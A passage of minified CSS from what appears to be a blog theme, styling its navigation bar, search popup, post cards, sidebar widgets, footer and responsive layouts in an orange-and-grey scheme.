a{background-color:#ff6400}.navbar-default .navbar-nav li.current-menu-item a:focus,.navbar-default .navbar-nav li.current-menu-item a:hover{background:#ff6400}.navbar-default .navbar-nav li a{color:#fff;text-transform:uppercase;font-weight:700;padding-top:14px;padding-bottom:14px}.navbar-default .navbar-nav li a:focus,.navbar-default .navbar-nav li a:hover{background:#101010;color:#fff}.navbar-default .navbar-toggle{float:left;margin-right:0;margin-top:0;margin-bottom:0;height:48px;border:none;padding-left:15px;padding-right:15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.navbar-default .navbar-toggle .icon-bar{background-color:#fff;height:3px}.navbar-default .navbar-toggle:hover{background:#101010}.navbar-default .navbar-toggle:focus{background:#ff6400}.navbar-default .navbar-collapse{border-color:#101010}.navbar-fixed-top{max-width:1200px;width:1200px;left:0;right:0;margin:0 auto}.search-popup{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.9);z-index:1099;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));visibility:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.search-popup .popup-inner{background:#fff;max-height:80%;height:80%;max-width:700px;width:80%;margin:48px auto;overflow:hidden;padding:30px;overflow-y:auto}.search-popup .popup-inner #search-form{background:#444;display:block;position:relative}.search-popup .popup-inner #search-form input[type=text]{width:100%;color:#fff}.search-popup .popup-inner #search-form i{position:absolute;top:0;right:0;color:#fff;height:38px;line-height:38px;width:38px;text-align:center;background:#ff6400}.search-popup .popup-inner #search-results{margin-top:14px}.search-popup .popup-inner #search-results .result-item{border:1px solid #f0f0f0;border-bottom:none}.search-popup .popup-inner #search-results .result-item:last-child{border-bottom:1px solid #f0f0f0}.search-popup .popup-inner #search-results .result-item a{transition:all .15s;padding:14px 21px;display:block}.search-popup .popup-inner #search-results .result-item a .title{font-weight:600;font-size:18px;color:#393939;margin-bottom:4px}.search-popup .popup-inner #search-results .result-item a .date{color:#b0b0b0}.search-popup .popup-inner #search-results .result-item a:hover{background:#444}.search-popup .popup-inner #search-results .result-item a:hover .title{color:#fff}.search-popup .popup-inner #search-results .result-item a:hover .date{color:#b0b0b0}.search-popup.visible{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));visibility:visible}.search-popup .close-button{background:#444;color:#fff;position:absolute;top:14px;right:14px;width:28px;text-align:center;cursor:pointer;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.search-popup .close-button:hover{background:#ff6400}.logo-wrap{text-align:center;padding-top:35px;padding-bottom:35px}.logo-wrap .logo.text-logo{font-size:42px;line-height:42px;font-weight:700;color:#393939}.logo-wrap .logo.text-logo:hover{color:#393939}.logo-wrap .logo.image-logo img{max-width:100%}.secondary-bar{border-top:1px solid #444;border-bottom:1px solid #444;box-sizing:border-box;position:relative}.secondary-bar .social-links{background:#444;float:left;margin:0;padding:0 30px 0 0;position:absolute;top:0;right:0}.secondary-bar .social-links li{list-style:none;float:left}.secondary-bar .social-links li a{text-align:center}.secondary-bar .social-links li a i{width:33px;height:33px;line-height:33px;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.secondary-bar .social-links li a:hover i{background:#ff6400}.latest-slider-wrap{margin-right:130px}.latest-slider-wrap .slider-title{background:#ff6400;color:#fff;text-transform:uppercase;font-weight:700;float:left;letter-spacing:.5px;line-height:33px;padding:0 30px}.latest-slider-wrap .slider-nav{float:left;background:#444;padding:9px 10px;font-size:0;line-height:0}.latest-slider-wrap .slider-nav a{text-align:center;color:#fff;display:inline}.latest-slider-wrap .slider-nav a:first-child{margin-right:2px}.latest-slider-wrap .slider-nav a i{width:15px;height:15px;line-height:15px;font-size:14px;background:#ff6400}.latest-slider-wrap .slider-nav a:hover{text-decoration:none}.latest-slider-wrap .slider-nav a:hover i{background:#101010}.latest-slider-wrap .item-wrap{float:left;width:calc(100% - 200px);width:-moz-calc(100% - 200px);width:-webkit-calc(100% - 200px);width:-o-calc(100% - 200px);line-height:30px;height:33px;padding:2px 9px 0;overflow:hidden}.latest-slider-wrap .item-wrap .item{padding:0;margin:0;white-space:nowrap}.latest-slider-wrap .item-wrap .item .tagged-in{background:#ff6400;text-transform:uppercase;color:#fff;padding:2px 4px 2px 6px;letter-spacing:2px;font-size:12px;position:relative;top:-1px;margin-right:4px}.latest-slider-wrap .item-wrap .item .heading{text-transform:uppercase;color:#393939;font-weight:700}.big-margin{margin-bottom:35px}.post-wrap{position:relative;margin-bottom:10px}.post-wrap.first-post a .image-container{height:400px}.post-wrap a .image-container{height:400px;background-color:#444;background-size:cover;background-position:center;position:relative;overflow:hidden}.post-wrap a .image-container:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.post-wrap .featured-media{overflow:hidden;position:relative}.post-wrap .featured-media:hover a .image-container:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.post-wrap .tag-list{position:absolute;top:0;left:0;font-size:12px;line-height:1.75em;margin-right:30px}.post-wrap .tag-list a{background:#ff6400;color:#fff;padding:0 9px 0 10px;display:inline-block;text-transform:uppercase;letter-spacing:2px;position:relative}.post-wrap .tag-list a:before{content:'';width:1px;height:100%;background-color:rgba(0,0,0,.25);top:0;right:0;position:absolute}.post-wrap .tag-list a:last-child:before{content:none}.post-wrap .tag-list a:hover{background:#444}.post-wrap .title-wrap{position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,.4);-webkit-transition:all .35s;-moz-transition:all .35s;-ms-transition:all .35s;-o-transition:all .35s;transition:all .35s}.post-wrap .title-wrap a .title{padding:10px 15px;margin-top:0;margin-bottom:0;line-height:1.5em;font-weight:700;color:#fff;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.post-wrap:hover .title-wrap{background:rgba(0,0,0,.9)}.post-wrap .featured{position:absolute;top:0;right:-84px;background:#444;color:#fff;padding:0 7px;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;font-size:12px;letter-spacing:2px;line-height:1.75em;text-transform:uppercase}.post-wrap .featured:hover{right:0}.post-wrap .featured i{margin-right:7px}.category-wrap .category-name{line-height:35px;background:#444;margin-bottom:28px}.category-wrap .category-name span{color:#fff;text-transform:uppercase;background:#ff6400;padding:0 30px;line-height:35px;letter-spacing:1px;display:inline-block;position:relative}.category-wrap .category-name span:before{content:"";width:1px;height:1px;position:absolute;left:100%;top:0;border-top:35px solid #ff6400;border-right:20px solid transparent;border-bottom:0;border-left:0}.default-layout .post-wrap{margin-bottom:42px}.default-layout .post-wrap .featured-media{min-height:24px;position:relative}.default-layout .post-wrap .title{margin-top:21px;margin-bottom:7px}.default-layout .post-wrap .title a{color:#393939}.default-layout .post-wrap .title a:hover{color:#ff6400}.default-layout .post-wrap .post-meta{margin-bottom:7px}.default-layout .post-wrap .post-meta span{color:#b0b0b0;font-size:12px;letter-spacing:.5px;white-space:nowrap;margin-right:7px}.default-layout .post-wrap .post-meta span a{color:#b0b0b0}.default-layout .post-wrap .post-meta span a:hover{color:#ff6400}.default-layout .post-wrap .post-entry{margin-bottom:7px}.default-layout .post-wrap .permalink{font-size:12px;letter-spacing:.5px;font-weight:700;color:#393939}.default-layout .post-wrap .permalink:hover{color:#ff6400}.default-layout .post-wrap.small-entry{margin-bottom:14px}.default-layout .post-wrap.small-entry .featured-media{width:105px;height:77px;float:left;margin-bottom:0}.default-layout .post-wrap.small-entry.small-entry a .image-container{height:77px}.default-layout .post-wrap.small-entry .post-details{margin-left:119px}.default-layout .post-wrap.small-entry .post-details .tag-list{position:relative;margin-top:-4px;margin-bottom:7px}.default-layout .post-wrap.small-entry .post-details .tag-list a{padding:0 4px 0 5px;line-height:16px;font-size:10px}.default-layout .post-wrap.small-entry .post-details .title{margin-top:0;margin-bottom:7px}.default-layout .post-wrap.small-entry .post-details .post-meta{margin-bottom:0;line-height:1.25em}.default-layout .post-wrap.small-entry.no-image .post-details{margin-left:0}.pagination-wrap{margin-bottom:35px}.pagination-wrap .pagination{display:block;margin:7px 0;position:relative;min-height:35px}.pagination-wrap .pagination .newer-posts,.pagination-wrap .pagination .older-posts{position:absolute;top:0;color:#fff;line-height:35px;background:#444}.pagination-wrap .pagination .newer-posts span,.pagination-wrap .pagination .older-posts span{background:#ff6400;display:inline-block;padding:0 14px;text-transform:uppercase;font-weight:700;letter-spacing:1px}.pagination-wrap .pagination .newer-posts i,.pagination-wrap .pagination .older-posts i{width:30px;font-size:18px;text-align:center}.pagination-wrap .pagination .newer-posts{left:0}.pagination-wrap .pagination .older-posts{right:0}.default-layout .post-wrap img{max-width:100%}.default-layout .post-wrap .kg-embed-card{display:flex;flex-direction:column;align-items:center;margin-bottom:2rem}.default-layout .post-wrap .kg-width-full,.default-layout .post-wrap .kg-width-full img,.default-layout .post-wrap .kg-width-wide,.default-layout .post-wrap .kg-width-wide img{width:100%}.default-layout .post-wrap .kg-gallery-card{margin-top:1.5em;margin-bottom:1.5em}.default-layout .post-wrap .kg-gallery-container{display:flex;flex-direction:column}.default-layout .post-wrap .kg-gallery-row{display:flex;flex-direction:row;justify-content:center}.default-layout .post-wrap .kg-gallery-image img{display:block;margin:0;width:100%;height:100%}.default-layout .post-wrap .kg-gallery-row:not(:first-of-type){margin:.75em 0 0}.default-layout .post-wrap .kg-gallery-image:not(:first-of-type){margin:0 0 0 .75em}.default-layout .post-wrap.full-post .has-iframe .tag-list{position:relative;margin-top:28px}.default-layout .post-wrap.full-post .post-entry{max-height:none}.share-wrap{margin-bottom:28px}.share-wrap .share-wrap-inner{background:#ff6400;padding:14px;text-align:center}.share-wrap .share-wrap-inner .share-text{color:#fff}.share-wrap .share-wrap-inner ul{margin:0;padding:0}.share-wrap .share-wrap-inner ul li{list-style:none;display:inline-block;margin:0 2px 6px 0}.share-wrap .share-wrap-inner ul li a i{width:35px;height:35px;line-height:35px;background:#444;text-align:center;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.share-wrap .share-wrap-inner ul li a:hover i{background:#101010}.about-author{margin-bottom:28px}.about-author .avatar{width:105px;height:105px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:4px;background:#ff6400;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.about-author .avatar:hover{background:#444}.about-author .details{margin-left:126px}.about-author .details .author{margin-bottom:7px}.about-author .details .author a:hover{color:#ff6400}.about-author .details .bio{margin-bottom:7px}.meta-info span{white-space:nowrap;background:#444;color:#fff;height:21px;line-height:20px;display:inline-block;padding-right:7px;font-size:10px;letter-spacing:1px;text-transform:uppercase}.meta-info span i{background:#ff6400;height:21px;width:21px;line-height:21px;margin-right:7px}.meta-info span a,.meta-info span a i{color:#fff}.meta-info span a:hover{color:#ff6400}.meta-info span a:hover i{color:#fff}.prev-next-wrap{padding-top:28px;padding-bottom:28px;border-top:1px solid #f0f0f0}.prev-next-wrap .next-post,.prev-next-wrap .previous-post{background-color:#ff6400;box-sizing:border-box;width:48%;color:#fff;background-size:cover;background-position:center;text-align:center;position:relative;overflow:hidden}.prev-next-wrap .next-post:before,.prev-next-wrap .previous-post:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.prev-next-wrap .next-post .prev-next-inner,.prev-next-wrap .previous-post .prev-next-inner{padding:30px;min-height:150px;background-color:rgba(0,0,0,.3);position:relative}.prev-next-wrap .next-post.no-image .prev-next-inner,.prev-next-wrap .previous-post.no-image .prev-next-inner{background-color:transparent}.prev-next-wrap .next-post:hover:before,.prev-next-wrap .previous-post:hover:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.prev-next-wrap .next-post .title,.prev-next-wrap .previous-post .title{color:#fff;margin-top:0}.prev-next-wrap .previous-post{margin-right:1%}.prev-next-wrap .next-post{margin-left:1%}.comment-container{margin-bottom:35px;padding-top:28px;border-top:1px solid #f0f0f0}.tag-cover{text-align:center;background-size:cover;background-position:center;margin-bottom:35px;color:#fff}.tag-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.tag-cover.no-image{color:#707070}.tag-cover.no-image .tag-title{color:#393939}.tag-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.tag-cover .tag-title{color:#fff}.tag-cover .tag-description{max-width:700px;margin:7px auto 0}.author-cover{text-align:center;background-size:cover;background-position:center;color:#fff;margin-bottom:35px}.author-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.author-cover.no-image{color:#707070}.author-cover.no-image .author-name{color:#393939}.author-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.author-cover .avatar{width:100px;height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:4px;background:#ff6400}.author-cover .author-name{color:#fff;margin-top:7px}.author-cover .meta-info span{margin-right:7px}.author-cover .meta-info span:last-child{margin-right:0}.author-cover .bio{max-width:700px;margin:7px auto 0}.is-flex{display:flex;flex-wrap:wrap}.is-flex>[class*=col-]{display:flex;flex-direction:column}.is-flex>[class*=col-] a{height:100%}.is-flex>[class*=col-] .cover-wrap{height:100%;display:flex;flex-direction:column}.is-flex>[class*=col-] .cover-wrap .author-cover,.is-flex>[class*=col-] .cover-wrap .author-cover .overlay,.is-flex>[class*=col-] .cover-wrap .tag-cover,.is-flex>[class*=col-] .cover-wrap .tag-cover .overlay{height:100%}.is-flex>[class*=col-] .cover-wrap .author-cover .overlay .author-name a{color:#fff}.is-flex>[class*=col-] .cover-wrap .author-cover .overlay .author-name a:hover{color:#ff6400}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay{padding:70px}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay .author-name a{color:#393939}.is-flex>[class*=col-] .cover-wrap .author-cover.no-image .overlay .author-name a:hover{color:#ff6400}.is-flex .cover-wrap{display:flex;height:100%}.is-flex .cover-wrap .author-cover{height:100%}.archive-cover{text-align:center;background-size:cover;background-position:center;margin-bottom:35px;color:#fff}.archive-cover .overlay{background:rgba(0,0,0,.4);padding:70px}.archive-cover.no-image .archive-title{color:#393939}.archive-cover.no-image .overlay{background:rgba(0,0,0,.05);padding:35px}.archive-cover .archive-title{color:#fff}.widget{margin-bottom:28px}.widget .title{line-height:35px;background:#444;margin-bottom:28px}.widget .title span{color:#fff;text-transform:uppercase;background:#ff6400;padding:0 30px;line-height:35px;letter-spacing:1px;display:inline-block;position:relative}.widget .title span:before{content:"";width:1px;height:1px;position:absolute;left:100%;top:0;border-top:35px solid #ff6400;border-right:20px solid transparent;border-bottom:0;border-left:0}.tag-cloud a{padding:0 14px;background:#ff6400;color:#fff;display:inline-block;margin:0 7px 7px 0}.tag-cloud a:hover{background:#444;color:#fff}.recent-post .recent-single-post{margin-bottom:14px}.recent-post .recent-single-post:last-child{margin-bottom:0}.recent-post .recent-single-post a{color:#707070}.recent-post .recent-single-post a .post-thumb{width:90px;height:70px;background-size:cover;background-position:center;background-color:#393939;text-align:center;position:relative;overflow:hidden}.recent-post .recent-single-post a .post-thumb:before{content:"";height:100%;width:100%;background:rgba(0,0,0,.6);-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;filter:alpha(opacity=(0));position:absolute;top:0;left:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.recent-post .recent-single-post a .post-thumb i{line-height:70px;color:#fff;font-size:18px}.recent-post .recent-single-post a .post-info{margin-left:104px}.recent-post .recent-single-post a .post-info h4{margin-bottom:0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.recent-post .recent-single-post a .post-info .date{font-size:12px;letter-spacing:.5px;color:#b0b0b0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.recent-post .recent-single-post a .post-info .date i{margin-right:4px}.recent-post .recent-single-post a:hover .post-thumb:before{-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;filter:alpha(opacity=(100));-webkit-transform:scale(1.5,1.5);-moz-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);-o-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.recent-post .recent-single-post a:hover .post-info .date,.recent-post .recent-single-post a:hover .post-info h4{color:#ff6400}.newsletter .input-group{display:block;margin-top:14px}.newsletter .input-group input[type=email]{width:100%}.ad,.fb,.twitter{text-align:center}.ad img{max-width:100%}.main-footer{background-color:#101010;color:#b0b0b0}.main-footer .footer-top{border-bottom:1px solid #000;padding:35px 0 7px}.main-footer .footer-bottom{border-top:1px solid #1d1d1d;padding:28px 0}.main-footer .footer-bottom a:hover{color:#fff}.main-footer .footer-bottom .feed-link-wrap{text-transform:uppercase;font-size:12px}.main-footer .footer-bottom .feed-link-wrap a i{font-size:14px}.main-footer .tag-cloud a{background:#444;color:#b0b0b0}.main-footer .tag-cloud a:hover{background:#ff6400;color:#fff}#back-to-top{position:fixed;bottom:0;right:0;display:none}#back-to-top i{background:#ff6400;width:35px;height:35px;line-height:35px;font-size:16px;text-align:center;color:#fff}.error-page-wrap{text-align:center;margin-top:35px}.error-page-wrap .logo img{max-width:100%}.error-page-wrap .error-block{margin-top:35px}.error-page-wrap .error-block .error-code{font-size:70px}@media (min-width:768px){.navbar-collapse{padding-left:0}.big-margin{margin-left:-5px;margin-right:-5px}.big-margin div[class*=col]{padding-right:5px;padding-left:5px}.post-wrap a .image-container{height:195px}.default-layout .post-wrap .post-entry{max-height:78px;overflow:hidden}.main-footer .footer-bottom .feed-link-wrap{text-align:right}}@media (max-width:1199px){.navbar-fixed-top,.page-wrap{max-width:1000px}}@media (max-width:991px){.navbar-fixed-top,.page-wrap{max-width:780px}}@media (max-width:767px){.container{padding-left:30px;padding-right:30px}}@media (max-width:649px){.latest-slider-wrap{margin-right:0}.latest-slider-wrap .slider-title{float:none}.latest-slider-wrap .item-wrap{width:calc(100% - 82px);width:-moz-calc(100% - 82px);width:-webkit-calc(100% - 82px);width:-o-calc(100% - 82px);overflow:hidden}.latest-slider-wrap .owl-item{overflow:hidden}}@media (max-width:449px){.post-wrap a .image-container,.post-wrap.first-post a .image-container{height:195px}}